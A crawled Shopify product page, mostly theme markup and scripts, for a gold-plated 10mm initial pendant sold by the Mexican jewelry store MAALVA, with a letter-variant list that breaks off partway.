

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.maalva.mx/products/inicial-rainbow
body_size: 44046
content:
<!doctype html>
<html class="js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.maalva.mx/products/inicial-rainbow"><link rel="icon" type="image/png" href="//www.maalva.mx/cdn/shop/files/Captura_de_Pantalla_2024-06-19_a_la_s_9.15.31.png?crop=center&height=32&v=1718810173&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Inicial rainbow
 &ndash; MAALVA</title>

    
      <meta name="description" content="Medida:  10mm. Chapa de oro.">
    

    

<meta property="og:site_name" content="MAALVA">
<meta property="og:url" content="https://www.maalva.mx/products/inicial-rainbow">
<meta property="og:title" content="Inicial rainbow">
<meta property="og:type" content="product">
<meta property="og:description" content="Medida:  10mm. Chapa de oro."><meta property="og:image" content="http://www.maalva.mx/cdn/shop/products/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908">
  <meta property="og:image:secure_url" content="https://www.maalva.mx/cdn/shop/products/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908">
  <meta property="og:image:width" content="528">
  <meta property="og:image:height" content="720"><meta property="og:price:amount" content="39.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Inicial rainbow">
<meta name="twitter:description" content="Medida:  10mm. Chapa de oro.">


    <script src="//www.maalva.mx/cdn/shop/t/16/assets/constants.js?v=132983761750457495441727897672" defer="defer"></script>
    <script src="//www.maalva.mx/cdn/shop/t/16/assets/pubsub.js?v=158357773527763999511727897673" defer="defer"></script>
    <script src="//www.maalva.mx/cdn/shop/t/16/assets/global.js?v=88558128918567037191727897672" defer="defer"></script>
    <script src="//www.maalva.mx/cdn/shop/t/16/assets/details-disclosure.js?v=13653116266235556501727897672" defer="defer"></script>
    <script src="//www.maalva.mx/cdn/shop/t/16/assets/details-modal.js?v=25581673532751508451727897672" defer="defer"></script>
    <script src="//www.maalva.mx/cdn/shop/t/16/assets/search-form.js?v=133129549252120666541727897674" defer="defer"></script><script src="//www.maalva.mx/cdn/shop/t/16/assets/animations.js?v=88693664871331136111727897671" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="d43ymjb0pgmmt5omv1cj4i038kpj31">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/626917434/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="773e32559857243b960692de5b18247e">
<meta id="in-context-paypal-metadata" data-shop-id="626917434" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://www.maalva.mx/products/inicial-rainbow.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"773e32559857243b960692de5b18247e","betas":["rich-media-storefront-analytics"],"domain":"www.maalva.mx","predictiveSearch":true,"shopId":626917434,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "maalva.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"Dawn - v15","id":145621975255,"schema_name":"Dawn","schema_version":"15.1.0","theme_store_id":887,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.maalva.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.maalva.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CQSBDXtZ.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.maalva.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B4Ara4uI.esm.js"></script>
<script type="module">
  await import("//www.maalva.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CQSBDXtZ.es.esm.js");
await import("//www.maalva.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B4Ara4uI.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/fbt.kaktusapp.com\/storage\/js\/kaktus_fbt-maalva.myshopify.com.js?ver=37\u0026shop=maalva.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":626917434,"offset":-21600,"reqid":"4c4592df-b34c-440f-8af8-45f1e31797ba-1768593101","pageurl":"www.maalva.mx\/products\/inicial-rainbow","u":"0ddcdc1e55fa","p":"product","rtyp":"product","rid":4296723824698};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.maalva.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.maalva.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.maalva.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.maalva.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.maalva.mx/cdn/shop/t/16/compiled_assets/scripts.js?5563"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.maalva.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.maalva.mx/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.maalva.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.maalva.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.maalva.mx/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.maalva.mx/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.maalva.mx/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.maalva.mx/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.maalva.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.maalva.mx/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}


      
        :root,
        .color-scheme-1 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 191,191,191;
        --color-shadow: 18,18,18;
        --color-button: 233,147,177;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 233,147,177;
        --color-link: 233,147,177;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 255,255,255;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-2 {
          --color-background: 243,243,243;
        
          --gradient-background: #f3f3f3;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 179,179,179;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 243,243,243;
        --color-secondary-button: 243,243,243;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 243,243,243;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(243 243 243);
      }
      
        
        .color-scheme-3 {
          --color-background: 36,40,51;
        
          --gradient-background: #242833;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 47,52,66;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 0,0,0;
        --color-secondary-button: 36,40,51;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 36,40,51;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(36 40 51);
      }
      
        
        .color-scheme-4 {
          --color-background: 233,147,177;
        
          --gradient-background: #e993b1;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 210,43,101;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 18,18,18;
        --color-secondary-button: 233,147,177;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 233,147,177;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(233 147 177);
      }
      
        
        .color-scheme-5 {
          --color-background: 51,79,180;
        
          --gradient-background: #334fb4;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 23,35,81;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 51,79,180;
        --color-secondary-button: 51,79,180;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 51,79,180;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(51 79 180);
      }
      

      body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.0rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.1;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.0rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.0;
        --blog-card-shadow-opacity: 0.1;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.0rem;
        --blog-card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 0px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0px;

        --inputs-radius: 22px;
        --inputs-border-width: 4px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 26px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//www.maalva.mx/cdn/shop/t/16/assets/base.css?v=94266557971103095941727897671" rel="stylesheet" type="text/css" media="all" />
    <link rel="stylesheet" href="//www.maalva.mx/cdn/shop/t/16/assets/component-cart-items.css?v=123238115697927560811727897671" media="print" onload="this.media='all'">
      <link rel="preload" as="font" href="//www.maalva.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.maalva.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.maalva.mx/cdn/shop/t/16/assets/component-predictive-search.css?v=118923337488134913561727897671"
        media="print"
        onload="this.media='all'"
      ><script>
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/vo-product-options/blocks/embed-block/430cbd7b-bd20-4c16-ba41-db6f4c645164 --><script>var bcpo_product={"id":4296723824698,"title":"Inicial rainbow","handle":"inicial-rainbow","description":"\u003cul\u003e\n\u003cli\u003eMedida:  10mm.\u003c\/li\u003e\n\u003cli\u003eChapa de oro.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-12-07T12:41:27-06:00","created_at":"2019-10-22T23:45:08-05:00","vendor":"MAALVA","type":"arma","tags":[],"price":3900,"price_min":3900,"price_max":3900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":30961793957946,"title":"A","option1":"A","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Inicial rainbow - A","public_title":"A","options":["A"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30961793990714,"title":"B","option1":"B","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Inicial rainbow - B","public_title":"B","options":["B"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30961794023482,"title":"C","option1":"C","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Inicial rainbow - C","public_title":"C","options":["C"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30961794056250,"title":"D","option1":"D","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Inicial rainbow - D","public_title":"D","options":["D"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30961794089018,"title":"E","option1":"E","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Inicial rainbow - E","public_title":"E","options":["E"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30961794121786,"title":"F","option1":"F","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Inicial rainbow - F","public_title":"F","options":["F"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30961794154554,"title":"G","option1":"G","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Inicial rainbow - G","public_title":"G","options":["G"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30961794187322,"title":"H","option1":"H","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Inicial rainbow - H","public_title":"H","options":["H"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30961794220090,"title":"I","option1":"I","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Inicial rainbow - I","public_title":"I","options":["I"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30961794252858,"title":"J","option1":"J","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Inicial rainbow - J","public_title":"J","options":["J"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30961794285626,"title":"K","option1":"K","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Inicial rainbow - K","public_title":"K","options":["K"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30961794318394,"title":"L","option1":"L","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Inicial rainbow - L","public_title":"L","options":["L"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30961794351162,"title":"M","option1":"M","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Inicial rainbow - M","public_title":"M","options":["M"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30961794383930,"title":"N","option1":"N","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Inicial rainbow - N","public_title":"N","options":["N"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30961794416698,"title":"O","option1":"O","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Inicial rainbow - O","public_title":"O","options":["O"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30961794449466,"title":"P","option1":"P","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Inicial rainbow - P","public_title":"P","options":["P"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30961794482234,"title":"Q","option1":"Q","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Inicial rainbow - Q","public_title":"Q","options":["Q"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30961794515002,"title":"R","option1":"R","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Inicial rainbow - R","public_title":"R","options":["R"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30961794547770,"title":"S","option1":"S","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Inicial rainbow - S","public_title":"S","options":["S"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30961794580538,"title":"T","option1":"T","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Inicial rainbow - 